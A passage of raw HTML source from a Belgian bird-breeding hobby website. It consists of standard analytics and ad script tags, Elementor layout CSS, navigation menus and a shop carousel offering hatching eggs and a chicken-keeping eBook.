clickRankAi.src = "https://js.clickrank.ai/seo/40ee0572-1568-437f-80a2-1bc9e7ee3537/script?" + new Date().getTime();
clickRankAi.async = true;
document.head.appendChild(clickRankAi);
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PB822MD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4616871662386544&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-300x300.png" />
		<style id="wp-custom-css">
			.tag-links {
	display:none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-6989 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-10259 elementor-page-10476">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PB822MD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

		<header data-elementor-type="header" data-elementor-id="16141" class="elementor elementor-16141 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3b2fc8a e-con-full e-flex e-con e-parent" data-id="3b2fc8a" data-element_type="container">
				<div class="elementor-element elementor-element-a0773d1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a0773d1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.vogelkweker.be">
			<img width="150" height="150" src="https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-760" alt="" srcset="https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-150x150.png 150w, https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-300x300.png 300w, https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-100x100.png 100w, https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-416x416.png 416w, https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-160x160.png 160w, https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-320x320.png 320w, https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-120x120.png 120w, https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-e1650392940379.png 192w" sizes="(max-width: 150px) 100vw, 150px" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-72bcdf4 e-con-full e-flex e-con e-child" data-id="72bcdf4" data-element_type="container">
				<div class="elementor-element elementor-element-0f9b7c6 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="0f9b7c6" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.vogelkweker.be">VogelKweker</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-274fba2 elementor-widget elementor-widget-heading" data-id="274fba2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Vogels kweken, een leuke hobby</p>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bb5468 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7bb5468" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7bb5468" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-418"><a href="https://www.vogelkweker.be/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.vogelkweker.be/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://www.vogelkweker.be/over-mij/" class="elementor-item">Over mij</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://www.vogelkweker.be/vogelsoorten/" class="elementor-item">Mijn soorten</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5028"><a href="https://www.vogelkweker.be/category/toebehoren/" class="elementor-item">Aanbevolen Toebehoren</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6331"><a href="https://www.vogelkweker.be/beste-papegaaienvoer/" class="elementor-sub-item">Beste papegaaienvoer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6774"><a href="https://www.vogelkweker.be/beste-parkietenkooi/" class="elementor-sub-item">5 Beste parkieten kooien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5029"><a href="https://www.vogelkweker.be/vogel-tuigje-of-vogel-harnas/" class="elementor-sub-item">Vogel tuigje of Vogel harnas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4424"><a href="https://www.vogelkweker.be/category/vogels/" class="elementor-item">Artikels</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4425"><a href="https://www.vogelkweker.be/category/vogels/parkieten/" class="elementor-sub-item">Parkieten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4426"><a href="https://www.vogelkweker.be/category/vogels/papegaaien/" class="elementor-sub-item">Papegaaien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4427"><a href="https://www.vogelkweker.be/category/vogels/dwerg-papegaaien/" class="elementor-sub-item">Dwerg papegaaien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4428"><a href="https://www.vogelkweker.be/category/vogels/exoten/" class="elementor-sub-item">Exoten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4429"><a href="https://www.vogelkweker.be/category/vogels/kippen/" class="elementor-sub-item">Kippen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://www.vogelkweker.be/shop/" class="elementor-item">Te koop</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7bb5468" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-418"><a href="https://www.vogelkweker.be/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.vogelkweker.be/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://www.vogelkweker.be/over-mij/" class="elementor-item" tabindex="-1">Over mij</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://www.vogelkweker.be/vogelsoorten/" class="elementor-item" tabindex="-1">Mijn soorten</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5028"><a href="https://www.vogelkweker.be/category/toebehoren/" class="elementor-item" tabindex="-1">Aanbevolen Toebehoren</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6331"><a href="https://www.vogelkweker.be/beste-papegaaienvoer/" class="elementor-sub-item" tabindex="-1">Beste papegaaienvoer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6774"><a href="https://www.vogelkweker.be/beste-parkietenkooi/" class="elementor-sub-item" tabindex="-1">5 Beste parkieten kooien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5029"><a href="https://www.vogelkweker.be/vogel-tuigje-of-vogel-harnas/" class="elementor-sub-item" tabindex="-1">Vogel tuigje of Vogel harnas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4424"><a href="https://www.vogelkweker.be/category/vogels/" class="elementor-item" tabindex="-1">Artikels</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4425"><a href="https://www.vogelkweker.be/category/vogels/parkieten/" class="elementor-sub-item" tabindex="-1">Parkieten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4426"><a href="https://www.vogelkweker.be/category/vogels/papegaaien/" class="elementor-sub-item" tabindex="-1">Papegaaien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4427"><a href="https://www.vogelkweker.be/category/vogels/dwerg-papegaaien/" class="elementor-sub-item" tabindex="-1">Dwerg papegaaien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4428"><a href="https://www.vogelkweker.be/category/vogels/exoten/" class="elementor-sub-item" tabindex="-1">Exoten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4429"><a href="https://www.vogelkweker.be/category/vogels/kippen/" class="elementor-sub-item" tabindex="-1">Kippen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://www.vogelkweker.be/shop/" class="elementor-item" tabindex="-1">Te koop</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="10476" class="elementor elementor-10476 elementor-location-single post-6989 post type-post status-publish format-standard has-post-thumbnail hentry category-gedrag category-valkparkiet" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-69e02282 e-con-full e-flex e-con e-parent" data-id="69e02282" data-element_type="container">
				<div class="elementor-element elementor-element-43a37eb e-fit_to_content e-n-menu-none e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="43a37eb" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Aanbevolen Producten&quot;,&quot;_id&quot;:&quot;e7531eb&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;item_position_horizontal&quot;:&quot;center&quot;,&quot;breakpoint_selector&quot;:&quot;none&quot;,&quot;content_horizontal_position&quot;:&quot;center&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="709" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-709" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-709" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-709" aria-labelledby="menu-toggle-709">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-7091" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Aanbevolen Producten						</span>
					</div>											<button id="e-n-menu-dropdown-icon-7091" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-7091" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Close Aanbevolen Producten</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Open Aanbevolen Producten</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-7091" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-7091" class="elementor-element elementor-element-e999813 e-flex e-con-boxed e-con e-child" data-id="e999813" data-element_type="container">
					<div class="e-con-inner">
				<div class="woocommerce elementor-element elementor-element-21798bc4 elementor-widget__width-initial elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="21798bc4" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product&quot;,&quot;template_id&quot;:&quot;16677&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.product">
				<div class="elementor-widget-container">
							<div class="swiper elementor-loop-container elementor-grid" role="list" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-16677">.elementor-16677 .elementor-element.elementor-element-73c7c5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;}.elementor-16677 .elementor-element.elementor-element-73c7c5e:not(.elementor-motion-effects-element-type-background), .elementor-16677 .elementor-element.elementor-element-73c7c5e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-kadence7 );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16677 .elementor-element.elementor-element-4328283 .cart button, .elementor-16677 .elementor-element.elementor-element-4328283 .cart .button{transition:all 0.2s;}.elementor-16677 .elementor-element.elementor-element-4328283 .quantity .qty{transition:all 0.2s;}@media(min-width:768px){.elementor-16677 .elementor-element.elementor-element-73c7c5e{--content-width:200px;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="16677" class="elementor elementor-16677 swiper-slide e-loop-item e-loop-item-6070 post-6070 product type-product status-publish has-post-thumbnail product_cat-broedeieren product_tag-aanbevolen product_tag-japanse-kwartel product_shipping_class-broedeieren first onbackorder shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-73c7c5e e-flex e-con-boxed e-con e-parent" data-id="73c7c5e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7bff1ab elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7bff1ab" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://www.vogelkweker.be/wp-content/uploads/elementor/thumbs/20211019_211849-qta21k4cdxoyjh5mdwh6t2lflg8y8pfzdh0keeqfa8.jpg" title="20211019_211849" alt="vogels kweken" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-f019bf7 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="f019bf7" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<p class="product_title entry-title elementor-heading-title elementor-size-default">Japanse kwartel broedeieren &#8211; 12 stuks</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2359db2 elementor-widget elementor-widget-woocommerce-product-price" data-id="2359db2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,00</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4328283 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4328283" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d225843af6">Japanse kwartel broedeieren - 12 stuks aantal</label>
	<input
		type="number"
				id="quantity_696d225843af6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
					max="6"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/zijn-valkparkieten-aanhankelijk/?add-to-cart=6070" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6070" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6070" data-product_sku="" aria-label="Toevoegen aan winkelwagen: &ldquo;Japanse kwartel broedeieren - 12 stuks&ldquo;" rel="nofollow" data-success_message="&#039;Japanse kwartel broedeieren - 12 stuks&#039; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6070" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="16677" class="elementor elementor-16677 swiper-slide e-loop-item e-loop-item-6272 post-6272 product type-product status-publish has-post-thumbnail product_cat-broedeieren product_tag-aanbevolen product_tag-poulle-de-bresse product_shipping_class-broedeieren  onbackorder shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-73c7c5e e-flex e-con-boxed e-con e-parent" data-id="73c7c5e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7bff1ab elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7bff1ab" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://www.vogelkweker.be/wp-content/uploads/elementor/thumbs/IMG_20230329_082059795_HDR-scaled-rca2843mwx1y2x7qyocvibcnajptea3l3cj0s007hc.jpg" title="IMG_20230329_082059795_HDR" alt="a group of chickens in a fenced area" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-f019bf7 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="f019bf7" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<p class="product_title entry-title elementor-heading-title elementor-size-default">Poulle de bresse broedeieren</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2359db2 elementor-widget elementor-widget-woocommerce-product-price" data-id="2359db2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,80</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4328283 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4328283" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d225845716">Poulle de bresse broedeieren aantal</label>
	<input
		type="number"
				id="quantity_696d225845716"
		class="input-text qty text"
		name="quantity"
		value="12"
		aria-label="Productaantal"
				min="12"
					max="42"
							step="6"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a data-quantity="12" href="/zijn-valkparkieten-aanhankelijk/?add-to-cart=6272" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6272" data-product_sku="" aria-label="Toevoegen aan winkelwagen: &ldquo;Poulle de bresse broedeieren&ldquo;" rel="nofollow" data-success_message="&#039;Poulle de bresse broedeieren&#039; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6272" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="16677" class="elementor elementor-16677 swiper-slide e-loop-item e-loop-item-8894 post-8894 product type-product status-publish has-post-thumbnail product_cat-boeken product_tag-aanbevolen  instock downloadable purchasable product-type-simple" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-73c7c5e e-flex e-con-boxed e-con e-parent" data-id="73c7c5e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7bff1ab elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7bff1ab" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://www.vogelkweker.be/wp-content/uploads/elementor/thumbs/Kippen-houden-voor-beginners-qta3dhw0xrbenjiugmg7yz3q8vyuszr5yqs1ifnmw4.jpg" title="Kippen-houden-voor-beginners" alt="pluimvee kopen" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-f019bf7 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="f019bf7" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<p class="product_title entry-title elementor-heading-title elementor-size-default">eBook Kippen houden voor beginners</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2359db2 elementor-widget elementor-widget-woocommerce-product-price" data-id="2359db2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
